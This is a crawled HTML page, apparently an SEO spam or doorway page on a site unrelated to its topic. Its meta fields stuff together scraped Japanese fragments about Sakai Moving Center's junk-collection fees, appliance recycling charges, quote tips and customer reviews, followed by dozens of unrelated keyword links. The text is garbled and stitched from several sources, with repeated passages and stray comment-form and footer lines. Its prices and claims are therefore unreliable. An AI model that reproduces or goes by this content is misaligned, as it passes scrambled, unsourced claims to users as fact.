

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B5%E3%82%AB%E3%82%A4%E5%BC%95%E8%B6%8A%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC-%E4%B8%8D%E7%94%A8%E5%93%81%E5%9B%9E%E5%8F%8E%E6%96%99%E9%87%91
body_size: 32922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="ja">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://scribepoint.jp/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>サカイ引越センター 不用品回収料金</title>
<meta name="description" content="サカイ引越センターを選んだわけは、リーズナブルな料金よりもスタッフが優秀だったからです. ただし、そうした不用品回収サービスは有料です。, 不用品の処分をサカイ引越センターに依頼する場合には、委任状を書いて処分を依頼し、処分料を支払う必要があります。, サカイ引越センターのホームページには、不用品回収サービスについて、「エリアによっては対応が出来ない場合もございます」と記載されています。, サカイ引越センターは不要な家具や家電を回収してくれますが、すべての地域で対応しているわけではありません。 自治体に回収してもらえば、比較的安価で家具や家電を処分できます。, 不用品の回収を行っている地域であっても、すべての品物を処分してくれるわけではありません。, 不用品回収サービスの対象となるのは、比較的小型の家具や家電製品などです。 不用品回収サービスの料金の相場は？ サカイ引越センターに不用品の回収を依頼する際には、ある程度の費用がかかります。 サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。 自分住んでいる地域で回収してもらえる品目を知りたい場合は、引越しを依頼する営業所に直接確認する必要があります。, なお、パソコンは回収の対象外ですが、品物によっては後述する「買取サービス」の対象になる場合があります。, サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。  それらを処分する際には、所定の「リサイクル料金」を支払う必要があります。, サカイ引越センターでは、そうした家電リサイクル法の対象家電を、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してくれます。 そのため、買取の対象品目が幅広いのが特徴です。, なお、家電製品に関しては、製造から5年以内のものが買取対象です。 サイズが大きく、運送や処分に手間がかかる品物は、処分料が高額です。 ただし、サイズが大きな品物は、より高額になる場合があります。, また、エアコンやテレビなどの家電リサイクル法の対象家電は、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してもらえます。, サカイ引越センターに不用品の回収を依頼する場合は、見積もりの段階から回収の可否を確認しておく必要があります。 回収してもらえる場合であっても、費用が高額になるケースがあるため、事前に料金をしっかりと確認することが大切です。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。. 引越し業者を決めよう！ と思い立てば、「サカイ引越センター」の名前が頭をよぎる人は多いのでは。, 条件によって変動する引越し料金、一律というわけにはいかないので仕方ないっちゃ仕方ないんですけど、サカイの料金目安くらいは把握しておきたいところ。, ※弊社で収集したWebアンケートより平均値を算出したもの ※実際の見積もり金額と異なる場合があります, 料金は平均値なのであくまで目安ですが、サカイ1社だけに依頼している人は高めの見積もりが出される傾向があることが分かりました。, （「サカイ1社だけ」「サカイと他2、3社」で見積もりを取り、それぞれ出されるサカイの相場データはこちらの章でまとめています）, そのため、サカイに見積もり依頼する前に必ず他社から見積もりをもらうことが安くする上での必須条件。, サカイも加盟している無料一括見積もりサービスで各業者の比較をすると、イヤでも最安値の引越し業者が分かります。, そのまま一番安い業者に依頼するのもアリだし、他社の最安値見積もりをベースにサカイに値下げ交渉するのもアリ。, …と、サカイで最安値見積もりをGETするコツはハッキリしていますが、サカイの料金目安はきっちりと把握しておくべき。, 公式サイトのボタンを押し情報を入力していくと、依頼できる引越し業者がいくつかピックアップされます, 荷物量によって、必要となるトラックサイズや輸送方法が変わるため、それに応じて料金が変動します。, 単身とは一口に言っても、新居に家電が備え付けられていて依頼する荷物が少なかったり、ただ単純に部屋に荷物が多い人もいたりで千差万別。, サカイには日通の単身パックのようなボックス輸送プラン「小口便引越サービス」や混載便である「ご一緒便コース」があり、ごく少量の荷物なら割安で適用してもらえる可能性があります。, ただ逆に荷物がちょっとでも多かったり、スケジュールの都合で適用が効かない場合は通常のトラック輸送となるため、ガツンと高くなることもありますね。, サカイの不用品回収サービスなどを併せて利用して、荷物少量プラン適用可能なラインまで荷物量を調整するなどの工夫をするのがおすすめ。, 家族で引越しする場合だと、ダンボール数から家具家電まで、とにかく荷物量が多くなることが見込まれるため、料金はどうしても高くなります。, また家族規模の引越しだと、運ぶ家具家電の数が多く、サイズも家庭向けの大きなタイプであることが多いです。, トラックサイズや作業員追加の費用はもちろん、各家電のオプションなどが発生することも要因の一つに。, 特にエアコン、洗濯機なんかだと取外し取付けそれぞれに高額なオプションが発生することもあるため、見積もり次第ではリサイクル回収してもらい買い換える検討をするのも手です。, また、家族引越しだとダンボールが多いので、サカイに梱包までお願いするプラン「らくらくコース」を選ぶと、かなり高めの追加料金が計上されることもあります。, なので、自分達で協力して梱包していくなど、出来る限り引越し業者側の仕事を減らすことが安くするコツといえますね。, 進学、就職、転勤などで引越しサービスの需要が高まる3月4月の引越し繁忙期では、サカイ限らず、引越し業者の料金見積もりがかなり高額になります。, アンケートデータの平均値を集計してみると、サカイでは5月～2月の通常期の料金に比べ約1.5倍程度が繁忙期の相場となりました。, というより料金が高いだけならまだ良い方。予約がいっぱいで引越し自体ができない、というケースも珍しくありません。, 特にサカイのような超大手だと知名度も高く、12月の段階で3月4月の予約が埋まってしまうことも。, 答えはカンタン。サカイで見積もりを出してもらう前に、他社から見積もりをもらっておくことです。, 「サカイ1社に見積もり依頼したケース」と「サカイ含め他社にも見積もり依頼したケース」の料金比較表がこちら。, ※条件を揃えるため、収集した「通常期/単身者/市区内」のデータより平均値を算出したもの, サカイ引越センターの料金は1社だけに見積もり依頼するとかなり高めになる可能性が高いことが分かりますね。, サカイ1社だけに見積もりを依頼している状態だと、サカイが他社と契約を獲り合う必要がありません。そのため、, 「始めは高めの料金見積もりを出しておいて、こちらが納得して契約するギリギリのラインまで値下げを…」, 他社との見積もり比較をしていない利用者は、自分の引越し条件での相場を知らないため「こんなものか」と納得して契約してしまうことに。, つまり、引越し業者の言い値で契約してしまって損をしないようにしましょうってことですね。必ず見積もりの比較をし、適切な相場を把握した上で納得のいく契約をするようにしてください。, …逆に多くの引越し業者から見積もりを取って比較すると、引越しのサカイが掲げる輝かしい実績（引越取扱件数業界No.1）にかけて契約を手に入れようと本気の値下げをしてくる傾向が強いですね。, 損せずに済むのはもちろんのこと、複数社の相見積もりによってトントン拍子で安くなっていく引越し料金に驚くはず。, サカイに見積もりを依頼する方法は主に、電話、Web、メール、LINEと色々あります。, 距離や荷物など条件を1度入力すると、他の引越し業者にも一括で見積もり依頼できるので手間が無いのはもちろん、, とはいえ、他社からも見積もり取って比較ができれば問題は無いので必ずしもサービスを利用する必要はありません。, 引越し見積もりサービスを利用すると、時期によりけりですが大体3～10社程度から連絡がきます。, 3社なのはあくまで目安ですが、「訪問見積もりに要する時間」と「見積もり比較による効果」で考えて丁度良い数、という意味で。, もちろん、3社より5社、5社より10社といった具合で時間の許す限り多くの業者の比較をするのが安くする点ではおすすめです。, …となれば、2番目にサカイを呼んで1番目の業者の見積もり金額より値下げしてもらうよりも、3番目（最後）にサカイを呼んで2番目の業者の見積もり金額から値下げ・即決した方が安くなりやすいということになりますよね。, 一人暮らしで荷物の量も少なめではありますが正直10万近いのかなと思っていましたので良心的な金額に助かりました。節約コースで搬入後は自身で荷解きをするプランです。引越シーズンの時期も過ぎていたので車両・人件費割引３万円に。洗濯機の取付に４千円ですが納得できる金額でした。, 少し高いかなと思いましたが、全部梱包から開梱までお願いしたので、まあ妥当かなと。とても助かりました。テレビとビデオの接続とかオプションつけましたし。盗聴バスターズもお願いしましたから。, 以前もお願いしたこともあり、安心できました。大型家具の処分は終わってしまったようですが、市の回収業者へ連絡をとってくださったり、アパートの下まですてる家具を運んでくれてとても助かりました。, 他の利用者と同じトラックを使って運搬することで、安くできると提案していただき、個別のときより大幅に安くしてもらうことができました。また、若干の荷物の追加も追加料金なく引き受けてくれました。, 混載便とよく似た輸送プランに単身パックがあります。両者の違いは、他利用者の荷物をボックス単位で区切るかどうか。, 3社見積もりをとって、最初から最安でした。他社が下げてきたので、その旨伝えるとさらに安くしてくれました。また段ボールや梱包材、ガムテープ・ひもなど多く頂戴したのでお得感もありました。, 他社の見積もりも検討していましたが、その場で契約いただけたらお安くしますと言われたので、そこでサカイさんに決めました。, アリさんの方が安い料金の提示をしてくれたが、その内容を元にサカイに交渉。アリさんよりも安い価格でサービス提供してくれた。, 引越先はエレベーターなし5階だったが、作業員2名だけでも、テキパキとスムーズに作業してくれた。, 正直、相見積もりに時間をかけたくなかったので、率直に既に行った2社よりも安くしてくれるなら、即決しますと言いました。すると、上司に相談して、2社以上の価格をだしてくれたので、即決しました。その場で（お客である私たちの前で）電話をして、上司に決裁を取る姿はちょっと、パフォーマンスかなとも思いましたが。, 始めは大阪市から東京都への引っ越しで14万円くらいと言われました。しかし、他社の見積り価格などを言うと値引き合戦になって半額以下まで値下げしてくれました。自分で荷造りや荷解きをしたり、時間を指定できないなどの制約はありました。, 料金に関しては今即決してくれればこの金額でとかなり安くなりました。ただ前日の確認の連絡がなく、大丈夫かなと思っていたら案の定当日予定の時間になっても来ず電話をしたとこ予定に入っていないと言われました。スタッフは全員出払っており他の現場が終わってから来ると言われ待たされました。次は使わないと思います。, 梱包もすべてこちらで行い、しかも近距離だったのだが結構高かった印象である。さかいのみで他社から見積もりを取らなかったので、それが相場なのかどうかがわからず支払ったものの、少し後悔が残る。しかも積み残しの荷物があり、それは自分で運ぶ羽目になったので余計高いと感じたのかもしれない。, 家に来て見積もりを取ってもらったが、高いのか安いのかわからないまま進んだ。 あとで友達の話を聞くと、自分より安く引っ越している人がたくさんいたので、もっと比較しておけばよかったと感じた。, 会社からのあっせんがあったのでこちらにしましたが、高かった！時間があればもっと見積りをして、違う会社にしてたと思います。作業も普通です。とにかく高くて次の引っ越しはヤマトにしました。, 初めての引越しで下調べもほとんどしておらず、営業所の方の言い値で即決しました。あとから友人は同時期に3万円ほどで引っ越したと聞き、あまりの料金の差にショックでした。, サカイ引越センターの作業・接客面、サービスについての口コミ評判は次の記事でまとめています。, サカイで引越しした人のアンケートの見積もりから、おおよその相場目安をまとめてみました。, そのため、サカイの料金が安いか高いかの判断基準は、他の引越し業者との見積もり比較があって初めてできるものです。, また、口コミを見ても分かる通り、サカイの見積もりが安くなるかは「他社」が存在するかどうかが大きなカギとなります。, 引越しのサカイを本命としてお考えの人でも、必ず他社からも料金見積もりを出してもらうことが必須。. 今まで3回引っ越しを経験してるんですが、その体験でわかったことは、引っ越しを少しでも安くするためには不用品処分がポイントだということです。 家電リサイクル法の対象となる家電は、「エアコン」「テレビ」「冷蔵庫」「洗濯機」「衣類乾燥機」です。 また、サカイ引越センターはパソコンを回収サービスの対象としていませんが、新しいものであれば買い取ってくれる場合があります。, 以上のような品物を引越しの機会に処分したい場合は、買い取ってもらえないかサカイ引越センターに確認してみることをおすすめします。, サカイ引越センターは、不要な家具や家電を引越しの際に回収・処分してくれます。 1 サカイ引越センターは家具の買取をしている？. サカイ引越センターのホームページには、「お引越しの際にご不用になった家具や家電を処分いたします」と記載されています。 ホームページには、「タンスやソファー等の不用品は、市町村が行う粗大ゴミの収集にお出しください」と記載されています。, 引越しまでに時間の余裕がある場合は、不用品の処分をサカイ引越センターに依頼せずに、自分で事前に行うことをおすすめします。 「サカイ引越センターで長距離の引っ越しをすると料金はいくらくらいかかるんだろう？」 大型の家具については、自治体での処分が推奨されていることから、処分してもらえないケースが多いでしょう。, サカイ引越センターの不用品回収サービスは、地域によって対応が異なります。 不用品の回収を依頼したい場合は、見積もりの段階からその旨を担当者に伝えて、回収の可否をしっかりと確認しておくことが大切です。, 直前に依頼すると、回収してもらえない場合に困ってしまいます。  サイズの大きな品物は、サカイ引越センターに依頼するのではなく、なるべく自治体に回収してもらうことをおすすめします。, サカイ引越センターは、不用品の回収だけでなく「買取」も行っています。 目次. 買取対象になる主な品物には、以下のようなものがあります。, サカイ引越センターは、自社でリサイクルショップを運営しています。 逆にサイズが小さい品物の場合は、処分料が比較的安くなります。, サカイ引越センターの回収料金は、1点あたり「3,000円から5,000円(税別)」程度ですが、大きな品物の場合はより高額になる場合があります。, 不用品は、基本的に自治体に回収してもらうのが最も安価です。 距離が遠くなるほど引っ越し料金は高くなるになります。 ただし、「エリアによっては対応が出来ない場合もございます」とも記載されており、地域によっては不用品を回収してもらえない場合があります。, ホームページに記載されている通り、サカイ引越センターは引越しの際に不要な家具や家電を回収・処分してくれます。 しかし、地域によっては不用品回収サービスを行っていない場合もあります。, 不用品を回収してもらう場合の料金は、1点あたり「3,000円から5,000円(税別)」 程度が一般的です。 リサイクル料金は家電の種類や機種によって異なり、エアコンは「900円」程度、テレビは「1,200円から3,500円」程度です。, 収集運搬料金と合わせた総額は、エアコンが「4,000円」程度、テレビが「5,000円から6,000円」程度、冷蔵庫は「7,000円から8,000円」程度が一般的です。, 家電以外の不用品の処分料は、品物によって異なります。 1.1 サカイ引越センターの買取料金は？. 何て疑問はありませんか？ ここの見積もりはあくまでシステムで出された概算で、連絡後に最適なプランの提案がされる場合が多いです。, 新しい場所へ移り住むワクワク感を求めてついつい引っ越しを繰り返すため常に金欠状態。, 引越しチェキ！はシェアリングテクノロジー株式会社（東証マザーズ上場）が運営するサイトです。. ©Copyright2020 引越し見積もり料金を相場より安くするためのサイト – 引越しチェキ！.All Rights Reserved. 1.1.1 サカイ引越センターの運営だけど引越し利用者以外も使える？; 2 引越しのときに出た「売れない」不用品の回収は別途対応してくれる？.  場合によっては不用品を新居に運び、そこで処分する必要がでてくることもあります。, なお、サカイ引越センターは、不用品回収サービスにあまり積極的ではありません。 サカイ引越センターで長距離引っ越しをした場合はどのくらいの料金... サカイ引越センターで引っ越し予定だけどトラックの大きさで料金が変わったりするの？なんて疑問はありませんか？結論から言うと、トラックの大きさによって料金は変わってきます。今回はどのようなトラックがあるのか。またトラック別の料金の相場についても解説します。, 引越しを予定しているけどサカイ引越センターでは料金の支払いにはどのような方法があるの？何て疑問はありませんか？今回は引越し料金の支払い方法やタイミングについて解説します。, サカイで引っ越し予定だけど荷造り用のダンボールってどうしたらいいんだろう？何て疑問はありませんか？ダンボールを安く手に入れたいですよね。サカイではダンボールは有償なのでしょうか？ダンボールについて詳しく解説します。, 靴の梱包をしたいんだけどサカイ引越センターではシューズボックスを貸してくれるの？何て疑問はありませんか？靴の梱包に便利なのがシューズボックス。サカイでは無料で2箱まで借りることができます。詳しく解説します。, 引っ越しを予定しているけど、ペットって運んでもらえるかな？何て疑問はありませんか？引っ越し業者にペットを輸送してもらうことは可能です。今回はペットの引越になります。, サカイ引越センターにエアコンの取り付けや取り外しをお願いすると料金の相場はいくら？, サカイ引越センターのダンボール情報まとめ。値段はいくら？サイズは？足りない場合は追加でお願いできるの？. しかし、現在はそうした料金の記載はホームページ上にありません。, 現在も同等の料金水準で回収が行われていると推測されますが、正確な費用を知りたい場合は営業所に見積もりを依頼する必要があります。, 家電の中には「家電リサイクル法」で処分方法が決められているものがあります。 引越しとセットで依頼すれば不用品の処分料金が無料サービスもしくは安くなる場合がある。 処分する不用品を、引越しする日ギリギリまで使えるので不自由さが少ない。 デメリット: 引越し業者が行うわけではなく、あくまで「外注」のため意思疎通ができていなかったり、場合によっては� 引越し業者の不用品回収の費用や依頼するメリット・デメリットをご紹介します。引越し業者によって、不用品回収を行っていない業者もあります。依頼する際の注意点も記載してありますのでご確認くだ … 引越しで出た大量の不用品は、どうやって処分したら良い？依頼する引越し業者は対応してくれるのか？自分で処分する時にはどんな方法があるのか？費用はどれくらいかかのか等、引越しの不用品処分に関するアレコレがこの記事を読むだけで丸わかりです！ サカイ引越センターでは料金が明確ではないこともあって依頼に踏み切れない人も多いはず。引越しのサカイの料金目安を、実データをもとに分かりやすくまとめています。相場より安く見積もりをとるコツも併せてまとめているので、サカイで引越しをお考えの方は参考にどうぞ。 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%B6%E5%85%B7%E5%A1%97%E8%A3%85-%E5%A4%A7%E9%98%AA">家具塗装 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%B7%E3%83%8D%E3%83%9E-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-4dx-%E5%BA%A7%E5%B8%AD">イオンシネマ みなとみらい 4dx 座席</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%83%95%E3%81%AE%E3%83%92%E3%83%BC%E3%83%AD%E3%83%BC%E3%82%A2%E3%82%AB%E3%83%87%E3%83%9F%E3%82%A2-%E3%82%82%E3%81%86-%E4%B8%80%E4%BA%BA-%E3%81%AE%E6%8E%A8%E8%96%A6%E5%85%A5%E5%AD%A6%E8%80%85">僕のヒーローアカデミア もう 一人 の推薦入学者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8B%9D%E3%81%A6%E3%82%8B%E7%94%98%E3%83%87%E3%82%B8-%E6%AD%B4%E4%BB%A3">勝てる甘デジ 歴代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E5%A3%8A%E3%82%8C%E3%81%9F">大塚家具 壊れた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AD%A6%E7%BF%92%E6%9C%BA-%E5%85%84%E5%BC%9F-%E5%90%91%E3%81%8B%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B">学習机 兄弟 向かい合わせ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E6%AD%A3%E5%A0%82-%E4%BB%8F%E5%A3%87">大正堂 仏壇</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AB%E3%83%90%E3%83%BC">イームズチェア カバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%9C%E3%83%BC%E3%83%8A%E3%82%B9%E3%81%AA%E3%81%97">大塚家具 ボーナスなし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%A8%E3%81%8F%E3%81%A8%E3%81%8Fbb-%E8%A7%A3%E7%B4%84%E5%BE%8C-%E8%AB%8B%E6%B1%82">とくとくbb 解約後 請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E6%B1%82%E4%BA%BA">ボーコンセプト 求人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%88%E3%82%8A%E3%81%B2%E3%81%A8-%E9%BB%92%E5%B9%95">へずまりゅう よりひと 黒幕</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%B3%E3%82%B9-%E8%B2%B7%E5%8F%96-%E5%A4%A7%E9%98%AA">タンス 買取 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%9F%B3%E3%81%A4%E3%81%B6%E3%81%A6-%E3%83%89%E3%83%A9%E3%83%9E-%E7%84%A1%E6%96%99">石つぶて ドラマ 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%93%E3%83%83%E3%82%AF%E3%82%AB%E3%83%A1%E3%83%A9-%E5%8F%B0%E9%A2%A810%E5%8F%B7">ビックカメラ 台風10号</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A3%AE%E5%94%AF%E6%96%97-fa">森唯斗 Fa</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-xperia-wifi-on%E3%81%AB%E3%81%AA%E3%82%89%E3%81%AA%E3%81%84">Xperia Wifi Onにならない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88-%E6%9C%9F%E9%99%90">ヤマダ電機ポイント 期限</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AB%E3%83%AB-%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%A4%A7%E9%98%AA">テルル モバイル 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AD%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E6%9C%AD%E5%B9%8C">オキインテリア 札幌</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E7%A4%BE%E9%95%B7%E4%BA%A4%E4%BB%A3">大塚家具 社長交代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%A8%E3%83%89">へずまりゅう エド</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%83%E3%82%AF%E3%83%90%E3%82%A4%E3%82%BD%E3%83%B3-bts">ロックバイソン Bts</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%81%E3%82%A7%E3%82%A2-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC">ダイニングチェア おすすめ メーカー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%A6%E3%82%A9%E3%83%AC%E3%83%83%E3%83%88-%E3%83%91%E3%82%B9%E3%83%AF%E3%83%BC%E3%83%89-%E6%A1%81%E6%95%B0">イオンウォレット パスワード 桁数</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E5%B0%8F%E8%AA%AC-zip">ウィッチャー 小説 Zip</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A9%E3%83%95%E3%82%A1%E3%82%A8%E3%83%AB-%E3%82%B9%E3%83%BC%E3%83%84">ラファエル スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BF%97%E7%86%8A-%E7%90%86%E7%A7%91">志熊 理科</a>,
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://scribepoint.jp/4na6okn3/?ertthndxbcvs=yes" />
<meta property="og:title" content="サカイ引越センター 不用品回収料金 &mdash; ITコンサルティング・コーチング｜スクライブポイント" />
<meta property="og:description" content="サカイ引越センターを選んだわけは、リーズナブルな料金よりもスタッフが優秀だったからです. ただし、そうした不用品回収サービスは有料です。, 不用品の処分をサカイ引越センターに依頼する場合には、委任状を書いて処分を依頼し、処分料を支払う必要があります。, サカイ引越センターのホームページには、不用品回収サービスについて、「エリアによっては対応が出来ない場合もございます」と記載されています。, サカイ引越センターは不要な家具や家電を回収してくれますが、すべての地域で対応しているわけではありません。 自治体に回収してもらえば、比較的安価で家具や家電を処分できます。, 不用品の回収を行っている地域であっても、すべての品物を処分してくれるわけではありません。, 不用品回収サービスの対象となるのは、比較的小型の家具や家電製品などです。 不用品回収サービスの料金の相場は？ サカイ引越センターに不用品の回収を依頼する際には、ある程度の費用がかかります。 サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。 自分住んでいる地域で回収してもらえる品目を知りたい場合は、引越しを依頼する営業所に直接確認する必要があります。, なお、パソコンは回収の対象外ですが、品物によっては後述する「買取サービス」の対象になる場合があります。, サカイ引越センターは、以前は品物1点につき「3,000円から5,000円(税別)」で処分を引き受けていました。  それらを処分する際には、所定の「リサイクル料金」を支払う必要があります。, サカイ引越センターでは、そうした家電リサイクル法の対象家電を、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してくれます。 そのため、買取の対象品目が幅広いのが特徴です。, なお、家電製品に関しては、製造から5年以内のものが買取対象です。 サイズが大きく、運送や処分に手間がかかる品物は、処分料が高額です。 ただし、サイズが大きな品物は、より高額になる場合があります。, また、エアコンやテレビなどの家電リサイクル法の対象家電は、「リサイクル料金 ＋ 収集運搬料金3,000円(税別)」で処分してもらえます。, サカイ引越センターに不用品の回収を依頼する場合は、見積もりの段階から回収の可否を確認しておく必要があります。 回収してもらえる場合であっても、費用が高額になるケースがあるため、事前に料金をしっかりと確認することが大切です。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。. 引越し業者を決めよう！ と思い立てば、「サカイ引越センター」の名前が頭をよぎる人は多いのでは。, 条件によって変動する引越し料金、一律というわけにはいかないので仕方ないっちゃ仕方ないんですけど、サカイの料金目安くらいは把握しておきたいところ。, ※弊社で収集したWebアンケートより平均値を算出したもの ※実際の見積もり金額と異なる場合があります, 料金は平均値なのであくまで目安ですが、サカイ1社だけに依頼している人は高めの見積もりが出される傾向があることが分かりました。, （「サカイ1社だけ」「サカイと他2、3社」で見積もりを取り、それぞれ出されるサカイの相場データはこちらの章でまとめています）, そのため、サカイに見積もり依頼する前に必ず他社から見積もりをもらうことが安くする上での必須条件。, サカイも加盟している無料一括見積もりサービスで各業者の比較をすると、イヤでも最安値の引越し業者が分かります。, そのまま一番安い業者に依頼するのもアリだし、他社の最安値見積もりをベースにサカイに値下げ交渉するのもアリ。, …と、サカイで最安値見積もりをGETするコツはハッキリしていますが、サカイの料金目安はきっちりと把握しておくべき。, 公式サイトのボタンを押し情報を入力していくと、依頼できる引越し業者がいくつかピックアップされます, 荷物量によって、必要となるトラックサイズや輸送方法が変わるため、それに応じて料金が変動します。, 単身とは一口に言っても、新居に家電が備え付けられていて依頼する荷物が少なかったり、ただ単純に部屋に荷物が多い人もいたりで千差万別。, 